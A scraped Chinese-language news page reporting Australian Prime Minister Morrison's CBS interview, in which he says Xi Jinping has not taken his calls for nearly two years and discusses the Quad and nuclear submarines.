      <div id="newsContent"><p>“习近平已快两年没接我电话了”，澳洲总理莫里森9月26日在访问美国期间接受美国哥伦比亚广播公司（CBS）“面对国家”节目的专访时，突然自爆此内容。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325397163384-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325397163384-2");});</script></div></div></p><p>莫里森并在节目中称中、美之间的冲突并非不可避免。</p><p>CBS主持人玛格丽特·布伦南首先就中、美关系的最新进展询问莫里森的看法：“你认为我们 (美国) 会与中国发生冲突吗？”</p><p>莫里森表示，从根本上说，“冲突并非不可避免”，大家可以“幸福共处”。在被问到是否认为澳大利亚被中国胁迫时，莫里森称，澳中关系面临困难，澳将保持弹性，继续坚持自己的价值观和信仰。</p><p>莫里森此次访美主要是参加美国总统拜登24日在白宫主持召开的“四方安全对话” (Quad) 机制领导人峰会。</p><p>主持人问莫里森，“四方安全对话”机制是否意味著结成了“反华联盟”？莫里森否定称，这是个很“积极的联盟”，并非为了反对某事，而是为了支持某事。</p><p>主持人对此表示质疑：“那你为什么需要美国制造的核潜艇？”莫里森回应 : “由于澳大利亚的地理位置距离任何国家都很远，因此需要远端（武器）”。</p><p>澳大利亚第九新闻网称，当主持人表示，澳大利亚引进美国核潜艇可能会让中国感到更多威胁时，莫里森予以否认。他称，澳大利亚寻求一个“战略上更加稳定的”印太地区。</p><p>主持人询问澳中领导人互动问题时，莫里森说 : “澳方的电话始终是开放的...但是中方对此不感兴趣”。</p><p>主持人追问：“中方会接你的电话吗？” 莫里则回答说 : “不会”。</p><p>主持人对这一回答表示出惊讶，追问：“一场热战的威胁有多真实？”莫里森表示这些问题将主要在中美之间解决。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1100527);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/13/2959846.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">传胡春华内定进入接班序列</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/13/2959852.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">这一次，习近平想挡也挡不住了</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/13/2959598.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">中国新一轮劫富济“平”即将上演</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/12/2959441.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">不作不死，习将葬送中共江山</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/12/2959409.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">习失权？官媒报中纪委全会现四大异常</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/12/2959373.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">中共20届中纪委五次全会登场 习近平：坚定反腐</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/11/2959079.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">新闻报道再证：习近平与王小洪失权</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/11/2958838.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">怕了？从中南海地图消失到半夜播“习语录”</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/11/2958790.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">习近平为何不惊慌？</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/10/2958535.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">北京官场私下“辱习”成风：习正走向全民公敌？</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下台</a></td><td align="left" width="110" height="24"><a href="https://ent.creaders.net/2026/01/09/2958267.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">她惹怒习近平？  微博突然关闭</a></td></tr><tr><td align="left" width="110" height="24"><a href="javascript:void(0);" title="blog.creaders.net/u/31946/202601/536748.html" onclick="newsnlink(2958211,'https://blog.creaders.net/u/31946/202601/536748.html')" class="STYLE11 news-dot">习近平如何看待马杜罗被捕</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/09/2958191.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">习近平为何顶着压力救“太子”？</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/09/2958083.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">何时轮到蔡奇？元老剑指陈敏尔和丁薛祥</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/08/2958057.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">许多中国网友发现“习近平被吓尿了”  纷纷留言</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/08/2958047.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">哽咽大骂习近平   惊传被捕　本人发声了</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/08/2957715.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">德媒：2025年，赢家是习近平</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/08/2957663.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">温家宝受挑战？传3月前开五中决定习去留</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/07/2957539.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">老习吓破胆   中南海竟然“消失”了</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/china/t/778.html" title="习近平" style="color:#03F" onclick="return langlink(this.href,this.target);">“习近平”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/13/2959596.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">陈吉宁一开口，全网愣住：习的问题藏不住了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/13/2959746.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">央行突然放水 中国经济已进入非常状态</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/13/2959788.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！拒绝美军“借用领空”  他向川普背后</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/13/2959738.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">马兴瑞甩锅给她，或逃过一劫，军队又一次塌</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/13/2959848.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！一带一路大项目发生重大意外</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/12/2959339.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大事不妙！温家宝亮剑，中南海迎来生死48小</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/13/2959596.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">陈吉宁一开口，全网愣住：习的问题藏不住了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/12/2959355.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京传出重磅消息  3月风暴来袭…</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/12/2959443.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">陈吉宁“压倒习近平”  恐惹上大祸？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/13/2959746.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">央行突然放水 中国经济已进入非常状态</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://health.creaders.net/2026/01/12/2959389.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">经常捅这个器官的人，癌细胞可能悄悄繁殖</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/12/2959453.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄军尸横遍野照震撼曝光</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/13/2959788.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！拒绝美军“借用领空”  他向川普背后</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/13/2959738.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">马兴瑞甩锅给她，或逃过一劫，军队又一次塌</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/13/2959848.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！一带一路大项目发生重大意外</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/麒麟儿/user_blog_diary.php?did=536456" target="_blank"><span class="STYLE11">《无言的忠诚》五部曲  第一部</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/麒麟儿" target="_blank"><span class="STYLE46">麒麟儿</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=536722" target="_blank"><span class="STYLE11">分析：为什么中国的反隐身雷达</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/川宇/user_blog_diary.php?did=536899" target="_blank"><span class="STYLE11"><养生说></span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/川宇" target="_blank"><span class="STYLE46">川宇</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536876" target="_blank"><span class="STYLE11">历史/现实和未来：格陵兰岛的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/梦回三江/user_blog_diary.php?did=536467" target="_blank"><span class="STYLE11">回国趣事儿</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/梦回三江" target="_blank"><span class="STYLE46">梦回三江</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=536682" target="_blank"><span class="STYLE11">明州ICE枪击致死案孰是孰非？ </span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536619" target="_blank"><span class="STYLE11">委内瑞拉不过是舞台，中国才是</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536947" target="_blank"><span class="STYLE11">美国必须不惜一切代价拿下格陵</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/海上稼轩/user_blog_diary.php?did=536828" target="_blank"><span class="STYLE11">朱老总着凉赴黄泉</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/海上稼轩" target="_blank"><span class="STYLE46">海上稼轩</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536878" target="_blank"><span class="STYLE11">“陈志被中共抓走意味着什么？</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536876" target="_blank"><span class="STYLE11">历史/现实和未来：格陵兰岛的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/Xin_Zhang/user_blog_diary.php?did=536561" target="_blank"><span class="STYLE11">犯美国者，虽远必诛；犯中华者</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Xin_Zhang" target="_blank"><span class="STYLE46">爪四哥</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/lpn99/user_blog_diary.php?did=537129" target="_blank"><span class="STYLE11">“旧社会”的地主和毛时代的生</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/lpn99" target="_blank"><span class="STYLE46">老贫农</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=536470" target="_blank"><span class="STYLE11">台湾：不愿统一，又不愿为独立</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/youpiezi/user_blog_diary.php?did=536655" target="_blank"><span class="STYLE11">马杜罗被抓的真正动机是川普在</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/youpiezi" target="_blank"><span class="STYLE46">右撇子</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/溪边树下/user_blog_diary.php?did=536745" target="_blank"><span class="STYLE11">以俄为爹的岁月</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/溪边树下" target="_blank"><span class="STYLE46">溪边树下</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=536922" target="_blank"><span class="STYLE11">第一美女：阿根廷别为我哭泣-</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/一个人的公知论坛/user_blog_diary.php?did=536677" target="_blank"><span class="STYLE11">论全球化的现代性生存方式大一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/一个人的公知论坛" target="_blank"><span class="STYLE46">一个人的公</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=536592" target="_blank"><span class="STYLE11">第一美女：马思聪《思乡曲》声</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Pascal/user_blog_diary.php?did=536444" target="_blank"><span class="STYLE11">看呐万维大姐大阿牛脸上绽放自</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Pascal" target="_blank"><span class="STYLE46">Pascal</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
